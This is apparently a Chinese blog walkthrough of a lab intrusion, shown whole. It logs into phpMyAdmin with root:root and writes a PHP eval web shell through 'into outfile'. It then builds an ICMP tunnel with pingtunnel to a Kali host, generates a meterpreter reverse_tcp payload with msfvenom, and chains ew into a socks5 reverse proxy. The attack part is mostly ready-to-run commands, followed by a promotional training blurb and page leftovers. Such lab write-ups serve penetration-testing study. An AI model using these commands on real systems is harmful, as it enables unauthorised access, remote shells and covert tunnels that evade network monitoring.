icmp隧道搭建
在上个星期一个风和日丽得早上,上班刚打开电脑,师兄就发来了这样一条消息

然后我就去测试了,访问页面如下,页面显示探针路径C:/phpStudy/WWW/l.php

随手输了个root root检测,没想到真的是(靶场嘛,比较简单,大家勿喷哈~)


使用phpmyadmin连接MySQL,输入root:root

查询数据库版本
select @@version;

基础语法查询是否 secure_file_priv 没有限制
show global variables like '%secure_file_priv%';
NULL 不允许导入或导出,/tmp 只允许在 /tmp 目录导入导出,空 表示不限制目录

结果为空,直接写入一句话,这里因为我已经写入了,所以显示的已存在。
select '<?php @eval($_POST[zcc]);?>' into outfile 'C:/phpStudy/WWW/zcc1.php';

蚁剑连接

接下来就练习一下icmp隧道的搭建
工具一:pingtunnel 下载链接:https://github.com/esrrhs/pingtunnel/releases
准备一台kali传上pingtunnel,目标机也传上pingtunnel.exe,kali的ip:192.168.10.65 桥接


pingtunnel上线
vps机上执行以下命令, 开启服务器模式
./pingtunnel -type server

客户端执行 以下命令,客户端本地监听8699端口 ,将监听到的连接通过icmpserver发送到Linsten_ip:38975,通过TCP隧道
注意,在客户端中运行一定要加noprint nolog两个参数,否则会生成大量的日志文件
pingtunnel.exe -type client -l 127.0.0.1:38975 -s icmpserver_ip -t 192.168.10.65:38975 -tcp 1 -noprint 1 -nolog 1

此时服务端会有回显

msf上线
msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=38975 -f exe > /tmp/zccccz.exe
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.10.65
set lport 38975
exploit




组合ew建立socks5隧道
ew下载链接:https://github.com/idlefire/ew
这里在kali vps端运行如下命令
./ew_for_linux64 -s rcsocks -l 10080 -e 8898
./pingtunnel -type server

客户端执行以下命令,ew回显ok,表示隧道打通。
开启ICMP隧道,采用sock5模式,将127.0.0.1:9999(pingtunnel客户端监听端口)所监听到的请求通过192.168.10.65之间的ICMP隧道送至192.168.10.65:8898(ew服务端监听主机端口)
pingtunnel.exe -type client -l 127.0.0.1:9999 -s 192.168.10.65 -t 192.168.10.65:8898 -sock5 -1 -noprint 1 -nolog 1


这里因为靶机出了点问题就关了,打的师兄得虚拟机,所以回显得ip不太一样。
ew_for_Win.exe -s rssocks -d 127.0.0.1 -e 9999


连接代理,这里用的proxifier,可以远程访问表示隧道建立成功。



roxifier,可以远程访问表示隧道建立成功。
[外链图片转存中…(img-QKkuK8Yo-1690608635757)]
[外链图片转存中…(img-sIR25ISZ-1690608635760)]
[外链图片转存中…(img-cADKicdo-1690608635761)]
网络安全工程师(白帽子)企业级学习路线
第一阶段:安全基础(入门)

第二阶段:Web渗透(初级网安工程师)

第三阶段:进阶部分(中级网络安全工程师)

如果你对网络安全入门感兴趣,那么你需要的话可以点击这里👉网络安全重磅福利:入门&进阶全套282G学习资源包免费分享!
学习资源分享
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-LLl8Zel2-1690608635768)(C:\Users\Administrator\Desktop\网络安全资料图\微信截图_20230201105953.png)]








 文章介绍了如何利用pingtunnel工具在KaliLinux和Windows之间建立ICMP隧道,结合msfvenom创建reverse_tcpPayload,通过设置代理实现远程访问。此外,还提到了ew工具用于建立socks5隧道,并在靶机上进行Web渗透测试,展示了网络安全工程师进行企业级学习的阶段性技能。
文章介绍了如何利用pingtunnel工具在KaliLinux和Windows之间建立ICMP隧道,结合msfvenom创建reverse_tcpPayload,通过设置代理实现远程访问。此外,还提到了ew工具用于建立socks5隧道,并在靶机上进行Web渗透测试,展示了网络安全工程师进行企业级学习的阶段性技能。














 1158
1158

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








